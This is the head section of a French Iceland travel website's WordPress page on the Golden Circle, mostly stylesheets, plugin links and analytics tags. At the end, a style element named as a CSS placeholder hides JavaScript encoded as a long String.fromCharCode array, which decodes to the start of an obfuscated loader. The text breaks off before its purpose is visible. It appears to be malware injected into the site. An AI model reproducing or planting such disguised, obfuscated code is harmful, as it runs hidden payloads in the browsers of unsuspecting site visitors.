.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-63067088059bd67ace01f2003f7028c8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-cyan-blue);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.islande-explora.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.islande-explora.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' type='text/css' media='all' />
<style id='wpforms-modern-full-inline-css' type='text/css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
/*# sourceURL=wpforms-modern-full-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.islande-explora.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />

<link rel='stylesheet' id='tablepress-default-css' href='https://www.islande-explora.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.islande-explora.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://www.islande-explora.com/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.islande-explora.com/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.29' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css' type='text/css'>
.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id870_827a38-0d{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id870_827a38-0d > .kt-row-column-wrap{padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id870_827a38-0d > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column870_98d01a-00 > .kt-inside-inner-col{min-height:500px;}.kadence-column870_98d01a-00 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_98d01a-00 > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_98d01a-00 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column870_98d01a-00 > .kt-inside-inner-col{background-image:url('https://www.islande-explora.com/wp-content/uploads/2021/02/Golden-Circle.jpg');background-size:cover;background-position:50% 52%;background-attachment:scroll;background-repeat:no-repeat;}@media all and (max-width: 1024px){.kadence-column870_98d01a-00 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_98d01a-00 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_e5b906-7f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_e5b906-7f > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_e5b906-7f > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_e5b906-7f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_e5b906-7f > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_2735b6-b5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_2735b6-b5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_2735b6-b5 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_2735b6-b5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_2735b6-b5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_f6b8a9-4a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_f6b8a9-4a > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_f6b8a9-4a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_f6b8a9-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_f6b8a9-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_13fefd-ca > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_13fefd-ca > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_13fefd-ca > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_13fefd-ca > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_13fefd-ca > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_b4c161-65 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_b4c161-65 > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_b4c161-65 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_b4c161-65 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_b4c161-65 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_f28888-96 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_f28888-96 > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_f28888-96 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_f28888-96 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_f28888-96 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_fab99d-97 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_fab99d-97 > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_fab99d-97 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_fab99d-97 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_fab99d-97 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_2594f5-6a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_2594f5-6a > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_2594f5-6a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_2594f5-6a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_2594f5-6a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column870_34b1a7-fd > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column870_34b1a7-fd > .kt-inside-inner-col{flex-direction:column;}.kadence-column870_34b1a7-fd > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column870_34b1a7-fd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column870_34b1a7-fd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.islande-explora.com/wp-content/cache/background-css/1/www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx&wpr_t=1768893751' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.islande-explora.com/wp-content/cache/background-css/1/www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e&wpr_t=1768893751' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.islande-explora.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/npm/jquery@3.6.0/dist/jquery.min.js?ver=1751569056" id="jquery.h3-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.islande-explora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.min.js?ver=1751569057" id="lazy.h3-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.plugins.js?ver=1751569057" id="lazy.plugins.h3-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.islande-explora.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1751569057" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HG110GXWBL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.islande-explora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HG110GXWBL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.islande-explora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.islande-explora.com/wp-json/wp/v2/pages/870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.islande-explora.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.islande-explora.com/?p=870' />
    <style type="text/css">
        .wpb_single_image img {
            height: auto !important;
            max-width: 100%;
            vertical-align: top;
            width: 100% !important;
        }
        .wpb_single_image.vc_align_left {
            text-align: center !important;
            height: 180px;
            overflow-y: hidden;
        }
        .wpb_single_image.vc_align_left > .vc_figure > .vc_single_image-wrapper .vc_single_image-img.attachment-thumbnail,
        .wpb_single_image.vc_align_left > .vc_figure > .vc_single_image-wrapper,
        .wpb_single_image.vc_align_left > .vc_figure {
            width: 100% !important;
            height: 100% !important;
        }
        .wpb_single_image.vc_align_left > .vc_figure > .vc_single_image-wrapper .wpb_single_image img {
            height: 100% !important;
        }
        img.vc_single_image-img.attachment-thumbnail {
            position: relative !important;
        }
        .page-id-6696 .vc_single_image-wrapper.vc_box_border_grey {
            width: 100%;
        }

        .page-id-6696 .vc_figure {
            width: 100% !important;
        }
        .page-id-6696 img.vc_single_image-img.attachment-thumbnail {
            height: 180px !important;
}
    </style>
    <meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="preload" href="https://www.islande-explora.com/wp-content/uploads/2023/07/Eruption-Volcan-Litli-Hrut-1.jpg.webp" as="image">
<script data-minify="1" async src="https://www.islande-explora.com/wp-content/cache/min/1/dist/pa.umd.production.min.js?ver=1751569057" data-gyg-partner-id="RYFVGF4"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.islande-explora.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="speculation-rules 1.6.0">

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.islande-explora.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="9a76d275f3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>

<!-- Google Tag Manager -->
<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WB8K56T');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.islande-explora.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.islande-explora.com/voyage-islande/",
                    "name": "Voyage en Islande"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.islande-explora.com/voyage-islande/region-sud/",
                    "name": "Sud de l&rsquo;Islande"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.islande-explora.com/voyage-islande/region-sud/cercle-d-or/",
                    "name": "Cercle d&rsquo;or islandais"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    background-color: #4db2ec;
}
.block-title, .wpb_tabs .wpb_tabs_nav, .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-color: #4db2ec;
}
.home .title_top h1.td-block-title   {
    text-align: center;
}
.home .tdi_74_6fd .td_block_wrap .td-block-title , .home
.tdi_47_434 .td_block_wrap .td-block-title {
    text-align: center!important;
}
.home .td_block_template_2 .td-block-title {
    text-align: center !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
    background-color: #4db2ec;
    position: relative;
}

.td_wrapper_video_playlist .td_wrapper_player {
    background: #fff !important;
}
@media (min-width:981px){
.td_video_playlist_column_3 .td_wrapper_player {
    display: block !important;
    width: 728px !important;
    height: 409px !important;
}
.td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 341px;
    height: 409px;
}

.td_wrapper_video_playlist .td_wrapper_player iframe {
    width:61%!important;
    height: 100% !important;
}
	.picto_1 {
    display: flex!important;
    float: right!important;
}
}
.tagdiv-type ul li:not(.blocks-gallery-item), .tagdiv-type ol li:not(.blocks-gallery-item) {
    margin-bottom: 0px;
}
.textwidget img.aligncenter {
    width: 100%;
}
@media (max-width:980px){
	.td_block_template_2 .td-block-title {
    font-size: 12px !important;
}
}
@media (max-width: 767px){
.td-single-image-.td-pb-border-top.td_block_template_1 {
    margin: auto !important;
}
.tdm-btn {
    margin-bottom: 30px !important;
}
}
@media (width: 1024px){
.td_block_template_2 .td-block-title {
    font-size: 12px !important;
}
	.ts_bouton {
    position: absolute !important;
    width: 95% !important;
    margin-top: -20px !important;
}
.custom_btn {
    margin-top: -24px !important;
}
.custom_bouton_4 {
    margin-top: 47px;
}
.ts_btn_1, .ts_btn_3, .ts_btn_4 {
    margin-top: 35px;
}
.voyage_bouton_ts {
    margin-top: 28px;
}
.rkm_reserver_btn_1, .rkm_reserver_btn_4 {
    margin-top: 35px;
}
}
@media screen and (min-width: 768px) and (max-width: 980px) {
.page-id-830 .td_block_template_2 .td-block-title {
    font-size: 15px !important;
}
.custom_btn_1 {
    margin-top: 25px !important;
    display: block !important;
    position: absolute !important;
    width: 95%;
}
.page-id-1963 .td_block_template_2 .td-block-title {
    font-size: 11px !important;
}
.custom_bouton_2, .custom_bouton_4 {
    margin-top: 47px;
}
.ts_btn_1, .ts_btn_3 {
    margin-top: 46px;
}

.ts_btn_2 {
    margin-top: 26px;
}

.ts_btn_5, .ts_btn_6 {
    margin-top: 66px;
}

.ts_btn_7 {
    margin-top: 35px;
}
.ts_reservez_btn_1 {
    margin-top: 20px;
}

.ts_reservez_btn_2 {
    margin-top: 51px;
}
.ts-btn-custom {
    margin-top: 48px;
}
.td-header-menu-wrap-full .td-header-main-menu {
    width: 100% !important;
}
.rk_btn .tds-button1 {
    display: table-row;
    line-height: 2.2em;
}
.rkm_reserver_btn {
    margin-top: 45px;
}
.rkm_reserver_btn_1 {
    margin-top: 26px;
}

.rkm_reserver_btn_3 {
    margin-top: 26px;
}

.rkm_reserver_btn_4 {
    margin-top: 46px;
}
.ts_booking {
    overflow-x: scroll !important;
}
}
/*.td-container, .tdc-row, .tdc-row-composer {
    width: 80% !important;
    margin-right: auto;
    margin-left: auto;
}*/		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,